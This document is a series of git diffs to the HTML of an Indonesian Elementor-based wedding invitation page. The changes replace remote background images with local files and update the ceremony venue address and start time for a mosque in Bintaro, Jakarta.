+		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Bagikan di Facebook", "shareOnTwitter": "Bagikan di Twitter", "pinIt": "Buat Pin", "download": "Unduh", "downloadImage": "Unduh gambar", "fullscreen": "Layar Penuh", "zoom": "Perbesar", "share": "Bagikan", "playVideo": "Putar Video", "previous": "Sebelumnya", "next": "Selanjutnya", "close": "Tutup", "a11yCarouselPrevSlideMessage": "Slide sebelumnya", "a11yCarouselNextSlideMessage": "Slide selanjutnya", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Layar lebar", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "4.1.4", "is_static": false, "experimentalFeatures": { "additional_custom_breakpoints": true, "e_panel_promotions": true, "theme_builder_v2": true, "global_classes_should_enforce_capabilities": true, "e_variables": true, "e_opt_in_v4_page": true, "e_components": true, "e_interactions": true, "e_widget_creation": true, "import-export-customization": true, "e_pro_atomic_form": true, "e_pro_variables": true, "e_pro_interactions": true }, "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/the.invisimple.id\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "e91124a3a6", "atomicFormsSendForm": "b0a89ba0c5" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "ha_rpb_enable": "no" }, "post": { "id": 340405, "title": "Tema%203D%20Motion%2031", "excerpt": "", "featuredImage": "Foto/7.jpeg" } };
 		//# sourceURL=elementor-frontend-js-before
 	</script>
 	<script id="elementor-frontend-js"
@@ -6487,8 +6479,8 @@
 	<style id="e-addons-template-dynamic-f864b3a-inline">
 		.elementor:is(.e-post-340405, .e-loop-item-340405) .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
 		.elementor:is(.e-post-340405, .e-loop-item-340405) .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
-			--e-bg-lazyload: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
+			background-image: url("./Foto/00.jpeg");
+			--e-bg-lazyload: url("./Foto/00.jpeg");
 			background-position: center center;
 			background-size: cover;
 		}
@@ -6496,8 +6488,8 @@
 	<style id="e-addons-template-dynamic-8211d57-inline">
 		.elementor:is(.e-post-340405, .e-loop-item-340405) .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
 		.elementor:is(.e-post-340405, .e-loop-item-340405) .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
-			--e-bg-lazyload: url("https://the.invisimple.id/wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
+			background-image: url("./Foto/00.jpeg");
+			--e-bg-lazyload: url("./Foto/00.jpeg");
 			background-position: center center;
 			background-size: cover;
 		}


==== commit 4a7427cc: "Update address and time for Akad/Resepsi" ====
--- a/index.html
+++ b/index.html
@@ -2878,10 +2878,10 @@
 																			<div class="elementor-widget-container">
 																				<p
 																					class="elementor-heading-title elementor-size-default">
-																					<b>Jl. Madrasah, RT.1/RW.4, Bintaro,
-																						Kec. <br>Pesanggrahan Kota
-																						Jakarta Selatan, Daerah
-																						<br>Khusus
+																					<b>Masjid Jami' Al-Umariyah, Jl.
+																						Madrasah, RT.1/RW.4, Bintaro,
+																						Kec. Pesanggrahan Kota
+																						Jakarta Selatan, Daerah Khusus
 																						Ibukota Jakarta 12330</b><br />
 
 																				</p>
@@ -3029,7 +3029,7 @@
 																								class="fas fa-clock"></i>
 																						</span>
 																						<span
-																							class="elementor-icon-list-text">09.00
+																							class="elementor-icon-list-text">10.00
 																							WIB - Selesai</span>
 																					</li>
 																				</ul>
@@ -3054,10 +3054,10 @@
 																			<div class="elementor-widget-container">
 																				<p
 																					class="elementor-heading-title elementor-size-default">
-																					<b>Jl. Madrasah, RT.1/RW.4, Bintaro,
-																						Kec. <br>Pesanggrahan Kota
-																						Jakarta Selatan, Daerah
-																						<br>Khusus
+																					<b>Masjid Jami' Al-Umariyah, Jl.
+																						Madrasah, RT.1/RW.4, Bintaro,
+																						Kec. Pesanggrahan Kota
+																						Jakarta Selatan, Daerah Khusus
 																						Ibukota Jakarta 12330
 																				</p>
 																			</div>


==== commit 6a419496: "Add line break after Masjid Jami' Al-Umariyah" ====
--- a/index.html
+++ b/index.html
@@ -2878,11 +2878,11 @@
 																			<div class="elementor-widget-container">
 																				<p
 																					class="elementor-heading-title elementor-size-default">
-																					<b>Masjid Jami' Al-Umariyah, Jl.
-																						Madrasah, RT.1/RW.4, Bintaro,
-																						Kec. Pesanggrahan Kota
-																						Jakarta Selatan, Daerah Khusus
-																						Ibukota Jakarta 12330</b><br />
+																					<b>Masjid Jami' Al-Umariyah<br> Jl.
+																						Madrasah RT 001/RW 012, Bintaro,
+																						Kec. Pesanggrahan, Kota Jakarta
+																						Selatan, Daerah Khusus Ibukota
+																						Jakarta 12330</b><br />
 
 																				</p>
 																			</div>
@@ -3054,11 +3054,11 @@
 																			<div class="elementor-widget-container">
 																				<p
 																					class="elementor-heading-title elementor-size-default">
-																					<b>Masjid Jami' Al-Umariyah, Jl.
-																						Madrasah, RT.1/RW.4, Bintaro,
-																						Kec. Pesanggrahan Kota
-																						Jakarta Selatan, Daerah Khusus
-																						Ibukota Jakarta 12330
+																					<b>Masjid Jami' Al-Umariyah<br> Jl.
+																						Madrasah RT 001/RW 012, Bintaro,
+																						Kec. Pesanggrahan, Kota Jakarta
+																						Selatan, Daerah Khusus Ibukota
+																						Jakarta 12330
 																				</p>
 																			</div>
 																		</div>

